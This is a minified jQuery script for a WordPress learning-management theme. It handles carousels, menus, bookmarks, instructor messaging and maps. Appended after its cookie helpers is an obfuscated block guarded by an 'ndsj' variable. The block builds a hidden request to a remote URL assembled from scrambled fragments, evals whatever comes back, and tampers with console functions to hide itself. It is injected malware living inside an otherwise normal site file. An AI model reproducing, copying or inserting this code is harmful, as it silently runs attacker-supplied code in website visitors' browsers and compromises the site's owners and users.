var $images=$('.product-image:not(.image-loaded) .unveil-image');if($images.length){var scrollTolerance=1;$images.unveil(scrollTolerance,function(){$(this).parents('.product-image').first().addClass('image-loaded');});}}
$("[data-testimonial=content]").each(function(){var self=$(this);var owl=$(this).find('.owl-carousel');setTimeout(function(){owl.find('.testimonials-body').removeClass('active');owl.find('.owl-item.active').eq(2).find('.testimonials-body').addClass('active');self.find('.testimonial-content').html('').fadeOut(300);self.find('.testimonial-content').html(owl.find('.owl-item.active').eq(2).find('.description').html()).fadeIn(300);},100);owl.on('changed.owl.carousel',function(property){setTimeout(function(){owl.find('.testimonials-body').removeClass('active');owl.find('.owl-item.active').eq(2).find('.testimonials-body').addClass('active');self.find('.testimonial-content').html('').fadeOut(300);self.find('.testimonial-content').html(owl.find('.owl-item.active').eq(2).find('.description').html()).fadeIn(300);},100);});$(this).find('.testimonials-body').click(function(){self.find('.testimonials-body').removeClass('active');$(this).addClass('active');self.find('.testimonial-content').html('').fadeOut(300);self.find('.testimonial-content').html($(this).find('.description').html()).fadeIn(300);});});$('[data-toggle="offcanvas"], .btn-offcanvas').on('click',function(){$('.row-offcanvas').toggleClass('active')});$("#main-menu-offcanvas .caret").on('click',function(){$("#main-menu-offcanvas .dropdown").removeClass('open');$(this).parent().addClass('open');return false;});if($('.counterUp').length>0){$('.counterUp').counterUp({delay:10,time:800});}
jQuery('.isotope-items,.blog-masonry').each(function(){var $container=jQuery(this);$container.isotope({itemSelector:'.isotope-item',transformsEnabled:true});});jQuery('.isotope-filter li a').on('click',function(){var parentul=jQuery(this).parents('ul.isotope-filter').data('related-grid');jQuery(this).parents('ul.isotope-filter').find('li a').removeClass('active');jQuery(this).addClass('active');var selector=jQuery(this).attr('data-filter');jQuery('#'+parentul).isotope({filter:selector},function(){});return(false);});setTimeout(function(){change_margin_top();},100);$(window).resize(function(){change_margin_top();});function change_margin_top(){if($(window).width()>991){if($('.main-sticky-header').length>0){var header_height=$('.main-sticky-header').outerHeight()+1;$('.main-sticky-header-wrapper').css({'height':header_height});}}}
var main_sticky=$('.main-sticky-header');if(main_sticky.length>0){var _menu_action=main_sticky.offset().top;var Apus_Menu_Fixed=function(){"use strict";if($(document).scrollTop()>_menu_action){main_sticky.addClass('sticky-header');}else{main_sticky.removeClass('sticky-header');}}
if($(window).width()>991){$(window).scroll(function(event){Apus_Menu_Fixed();});Apus_Menu_Fixed();}}
var back_to_top=function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>400){jQuery('#back-to-top').addClass('active');}else{jQuery('#back-to-top').removeClass('active');}});jQuery('#back-to-top').on('click',function(){jQuery('html, body').animate({scrollTop:'0px'},800);return false;});};back_to_top();$(document).ready(function(){$(".popup-image").magnificPopup({type:'image'});$('.popup-video').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:false,fixedContentPos:false});$('.popup-gallery').magnificPopup({type:'image',gallery:{enabled:true}});});$('[data-toggle="offcanvas"], .btn-offcanvas').on('click',function(e){e.stopPropagation();$('#wrapper-container').toggleClass('active');$('#apus-mobile-menu').toggleClass('active');});$('body').click(function(){if($('#wrapper-container').hasClass('active')){$('#wrapper-container').toggleClass('active');$('#apus-mobile-menu').toggleClass('active');}});$('#apus-mobile-menu').click(function(e){e.stopPropagation();});$("#main-mobile-menu .icon-toggle").on('click',function(){$(this).parent().find('.sub-menu').first().slideToggle();if($(this).find('i').hasClass('fa-angle-right')){$(this).find('i').removeClass('fa-angle-right').addClass('fa-angle-up');}else{$(this).find('i').removeClass('fa-angle-up').addClass('fa-angle-right');}
return false;});var $body=$('body');if($body.hasClass('apus-body-loading')){setTimeout(function(){$body.removeClass('apus-body-loading');$('.apus-page-loading').fadeOut(250);},300);}
iframe_full_width();function iframe_full_width(){var $fluidEl=$(".pro-fluid-inner");var $videoEls=$(".pro-fluid-inner iframe");$videoEls.each(function(){$(this).data('aspectRatio',this.height/this.width).removeAttr('height').removeAttr('width');});$(window).resize(function(){$fluidEl.each(function(){var newWidth=$(this).width();var $videoEl=$(this).find("iframe");$videoEl.each(function(){var $el=$(this);$el.width(newWidth).height(newWidth*$el.data('aspectRatio'));});});}).resize();}
$('.apus-mfp-close').click(function(){magnificPopup.close();});$('.close-search-form').click(function(){$('.full-top-search-form').removeClass('show');$('#searchverlay').removeClass('show');});$('.button-show-search').click(function(){$('.full-top-search-form').toggleClass('show');$('#searchverlay').toggleClass('show');});if($('.comment-form-rating').length>0){var $star=$('.comment-form-rating .filled');var $review=$('#apus_input_rating');$star.find('li').on('mouseover',function(){$(this).nextAll().find('span').removeClass('fa-star').addClass('fa-star-o');$(this).prevAll().find('span').removeClass('fa-star-o').addClass('fa-star');$(this).find('span').removeClass('fa-star-o').addClass('fa-star');$review.val($(this).index()+1);});}
$('body').on('mouseenter','.accept-account',function(){$('.accept-account a[data-toggle=dropdown]').click();}).on('mouseleave','.accept-account',function(){$('.accept-account a[data-toggle=dropdown]').click();});$('.course-lesson-sidebar-btn').click(function(e){e.preventDefault();$('.course-lesson-sidebar-wrapper').toggleClass('active');});$("body").on("click",".apus-bookmark-add",function(e){e.preventDefault();if($(this).hasClass('loading')){return false;}
var self=$(this);self.addClass('loading');var post_id=self.data('id');var url=studylms_ajax.ajaxurl+'?action=studylms_add_bookmark&post_id='+post_id;$.ajax({url:url,type:'POST',dataType:'json',}).done(function(reponse){self.removeClass('apus-bookmark-add').removeClass('loading').addClass('apus-bookmark-added');self.text(studylms_ajax.bookmark_view_text);});});$("body").on("click",".apus-bookmark-not-login",function(e){e.preventDefault();$('.bookmark-not-login').show();});$("body").on("click",".apus-bookmark-remove",function(e){e.preventDefault();var self=$(this);self.addClass('loading');var post_id=$(this).data('id');var url=studylms_ajax.ajaxurl+'?action=studylms_remove_bookmark&post_id='+post_id;$.ajax({url:url,type:'POST',dataType:'json',}).done(function(reponse){if(reponse.status){var parent=$('#bookmark-course-'+post_id).parent().parent();if($('.bookmark-item',parent).length<=1){location.reload();}else{$('#bookmark-course-'+post_id).parent().remove();}}else{$.magnificPopup.open({mainClass:'apus-mfp-zoom-small-in',items:{src:reponse.msg,type:'inline'}});}});});$('form#send-message-instructor').on('submit',function(e){e.preventDefault();var self=$(this);$('.btn-send-message',self).addClass('loading').attr('disabled','disabled');$.ajax({type:'POST',url:studylms_ajax.ajaxurl,dataType:'json',data:{'action':'studylms_send_message','sender-name':$('form#send-message-instructor #sender-name').val(),'sender-email':$('form#send-message-instructor #sender-email').val(),'sender-subject':$('form#send-message-instructor #sender-subject').val(),'sender-message':$('form#send-message-instructor #sender-message').val(),'instructor-email':$('form#send-message-instructor #instructor-email').val(),'instructor-security':$('form#send-message-instructor #instructor-security').val()},success:function(data){$('.btn-send-message',self).removeClass('loading').removeAttr('disabled');$('form#send-message-instructor .message-res').html('<div class="'+data.class+'">'+data.message+'</div>');}});});$('.apus-google-map').each(function(){var lat=$(this).data('lat');var lng=$(this).data('lng');var zoom=$(this).data('zoom');var id=$(this).attr('id');if($(this).data('marker_icon')){var marker_icon=$(this).data('marker_icon');}else{var marker_icon='';}
$('#'+id).gmap3({map:{options:{"draggable":true,"mapTypeControl":true,"mapTypeId":google.maps.MapTypeId.ROADMAP,"scrollwheel":false,"panControl":true,"rotateControl":false,"scaleControl":true,"streetViewControl":true,"zoomControl":true,"center":[lat,lng],"zoom":zoom,'styles':$(this).data('style')}},marker:{latLng:[lat,lng],options:{icon:marker_icon,}}});});$('.main-menu li.dropdown a').click(function(){window.location=$(this).attr('href');});$('#course-program .edr-lessons .lesson').each(function(){var self=$(this);if($('.lesson-excerpt',self).length>0){$('.lessin-wrapper .lesson-icon .expand-lesson',self).click(function(){self.toggleClass('active');if($(this).find('i').hasClass('mn-icon-193')){$(this).find('i').removeClass('mn-icon-193').addClass('mn-icon-195');}else{$(this).find('i').removeClass('mn-icon-195').addClass('mn-icon-193');}
$('.lesson-excerpt',self).slideToggle();});}});if($(window).width()>991){if($('.sticky-this').length>0){$('.sticky-this').stick_in_parent({parent:".sticky-v-wrapper",spacer:false});}}});})(jQuery)
function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires+";path=/";}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length);}
return"";};if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};